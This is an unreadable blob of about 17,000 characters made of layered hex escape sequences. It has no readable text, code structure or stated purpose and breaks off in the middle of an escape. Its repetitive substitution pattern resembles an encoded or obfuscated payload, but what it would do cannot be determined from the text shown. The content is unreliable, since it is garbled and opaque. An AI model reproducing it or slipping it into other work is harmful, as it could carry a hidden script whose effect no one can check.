\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x43\x5C\x63\x5C\x6B\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x43\x5C\x6C\x5C\x6B\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x43\x5C\x64\x5C\x67\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x43\x5C\x39\x5C\x62\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x43\x5C\x64\x5C\x67\x5C\x67\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x43\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x43\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x43\x5C\x64\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x43\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x66\x5C\x69\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x43\x5C\x64\x5C\x67\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x43\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x43\x5C\x64\x5C\x67\x5C\x67\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x43\x5C\x64\x5C\x67\x5C\x67\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x43\x5C\x64\x5C\x67\x5C\x67\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x43\x5C\x64\x5C\x67\x5C\x67\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x66\x5C\x6B\x5C\x65\x5C\x61\x5C\x64\x5C\x6B\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x6D\x5C\x43\x5C\x64\x5C\x67\x5C\x67\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x43\x5C\x64\x5C\x67\x5C\x67\x5C\x76\x5C\x6F\x5C\x66\x5C\x62\x5C\x66\x5C\x71\x5C\x74\x5C\x64\x5C\x6A\x5C\x66\x5C\x78\x5C\x64\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x6C\x5C\x66\x5C\x73\x5C\x77\x5C\x62\x5C\x6B\x5C\x64\x5C\x43\x5C\x68\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x77\x5C\x62\x5C\x67\x5C\x65\x5C\x43\x5C\x64\x5C\x67\x5C\x6A\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6B\x5C\x66\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x66\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x6B\x5C\x6C\x5C\x70\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x39\x5C\x65\x5C\x64\x5C\x73\x5C\x6B\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x4B\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x64\x5C\x75\x5C\x75\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x64\x5C\x62\x5C\x6A\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6A\x5C\x69\x5C\x69\x5C\x6F\x5C\x64\x5C\x62\x5C\x6A\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x64\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x6A\x5C\x6A\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x61\x5C\x64\x5C\x62\x5C\x63\x5C\x75\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x6C\x5C\x62\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x6B\x5C\x69\x5C\x69\x5C\x6F\x5C\x64\x5C\x62\x5C\x6A\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x63\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x74\x5C\x64\x5C\x6C\x5C\x62\x5C\x73\x5C\x64\x5C\x6C\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x61\x5C\x64\x5C\x62\x5C\x63\x5C\x75\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x6C\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x39\x5C\x64\x5C\x73\x5C\x64\x5C\x62\x5C\x6A\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x67\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x67\x5C\x67\x5C\x73\x5C\x64\x5C\x62\x5C\x6A\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x39\x5C\x69\x5C\x6F\x5C\x64\x5C\x39\x5C\x64\x5C\x75\x5C\x65\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x64\x5C\x39\x5C\x64\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x50\x5C\x50\x5C\x66\x5C\x67\x5C\x67\x5C\x46\x5C\x73\x5C\x49\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6B\x5C\x6C\x5C\x73\x5C\x64\x5C\x62\x5C\x6A\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x65\x5C\x69\x5C\x69\x5C\x70\x5C\x64\x5C\x39\x5C\x64\x5C\x75\x5C\x65\x5C\x6F\x5C\x66\x5C\x67\x5C\x67\x5C\x71\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6B\x5C\x6C\x5C\x73\x5C\x66\x5C\x64\x5C\x65\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x64\x5C\x69\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x69\x5C\x70\x5C\x77\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x43\x5C\x66\x5C\x6B\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x43\x5C\x64\x5C\x6C\x5C\x62\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x43\x5C\x64\x5C\x6A\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x43\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x69\x5C\x76\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x63\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x65\x5C\x69\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x66\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x66\x5C\x66\x5C\x63\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x77\x5C\x76\x5C\x6F\x5C\x66\x5C\x66\x5C\x63\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x66\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x39\x5C\x62\x5C\x69\x5C\x69\x5C\x70\x5C\x77\x5C\x76\x5C\x6F\x5C\x66\x5C\x66\x5C\x62\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x65\x5C\x65\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x64\x5C\x6C\x5C\x69\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x65\x5C\x65\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x64\x5C\x78\x5C\x66\x5C\x6B\x5C\x39\x5C\x70\x5C\x66\x5C\x66\x5C\x64\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x66\x5C\x65\x5C\x73\x5C\x62\x5C\x6B\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x66\x5C\x6A\x5C\x73\x5C\x70\x5C\x64\x5C\x64\x5C\x63\x5C\x78\x5C\x64\x5C\x66\x5C\x6A\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x75\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x66\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x66\x5C\x66\x5C\x65\x5C\x71\x5C\x6E\x5C\x6E\x5C\x68\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x69\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x66\x5C\x6A\x5C\x68\x5C\x67\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x39\x5C\x69\x5C\x69\x5C\x70\x5C\x44\x5C\x61\x5C\x75\x5C\x44\x5C\x64\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x71\x5C\x74\x5C\x66\x5C\x6C\x5C\x6C\x5C\x77\x5C\x64\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x64\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x62\x5C\x39\x5C\x67\x5C\x70\x5C\x62\x5C\x6B\x5C\x6B\x5C\x71\x5C\x77\x5C\x64\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6C\x5C\x39\x5C\x70\x5C\x64\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x74\x5C\x64\x5C\x6A\x5C\x66\x5C\x78\x5C\x64\x5C\x62\x5C\x67\x5C\x6E\x5C\x6E\x5C\x62\x5C\x64\x5C\x62\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x66\x5C\x6B\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x65\x5C\x69\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x64\x5C\x62\x5C\x69\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x69\x5C\x70\x5C\x66\x5C\x6B\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x65\x5C\x69\x5C\x71\x5C\x71\x5C\x74\x5C\x64\x5C\x66\x5C\x39\x5C\x70\x5C\x6B\x5C\x6F\x5C\x64\x5C\x67\x5C\x67\x5C\x71\x5C\x76\x5C\x74\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x67\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x66\x5C\x66\x5C\x6C\x5C\x71\x5C\x77\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x66\x5C\x66\x5C\x6C\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x64\x5C\x66\x5C\x39\x5C\x70\x5C\x6B\x5C\x6F\x5C\x64\x5C\x67\x5C\x67\x5C\x71\x5C\x76\x5C\x76\x5C\x71\x5C\x74\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x66\x5C\x67\x5C\x6B\x5C\x71\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x62\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x62\x5C\x67\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x64\x5C\x67\x5C\x66\x5C\x71\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6B\x5C\x6B\x5C\x73\x5C\x66\x5C\x62\x5C\x67\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x67\x5C\x63\x5C\x69\x5C\x69\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x65\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x39\x5C\x65\x5C\x39\x5C\x70\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x5C\x64\x5C\x68\x5C\x62\x5C\x6A\x5C\x69\x5C\x71\x5C\x68\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x39\x5C\x63\x5C\x66\x5C\x78\x5C\x66\x5C\x6B\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x39\x5C\x70\x5C\x39\x5C\x62\x